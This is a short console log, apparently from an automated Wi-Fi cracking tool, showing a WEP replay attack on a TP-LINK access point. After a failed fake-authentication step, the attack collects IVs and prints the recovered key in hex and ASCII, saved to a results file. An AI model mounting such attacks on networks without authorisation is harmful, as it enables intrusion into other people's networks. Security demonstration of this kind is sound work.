 [+] (1/1) Starting attacks against 50:FA:84:0B:14:ED (TP-LINK_0B14ED)
[+] attempting fake-authentication with 50:FA:84:0B:14:ED... failed
[!] unable to fake-authenticate with target (50:FA:84:0B:14:ED)
[!] continuing attacks because --require-fakeauth was not set
[!] there are no associated clients
[!] WARNING: many attacks will not succeed without fake-authentication or associated clients
[+] TP-LINK_0B14ED (79db) WEP replay: 15717/10000 IVs, Replaying @ 600/sec
[+] replay WEP attack successful
[+] ESSID: TP-LINK_0B14ED
[+] BSSID: 50:FA:84:0B:14:ED
[+] Encryption: WEP
[+] Hex Key: 61:62:63:64:65
[+] Ascii Key: abcde
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting
CURITY